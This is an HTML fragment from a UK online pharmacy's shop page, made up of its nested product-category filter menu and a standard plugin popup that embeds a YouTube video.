	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
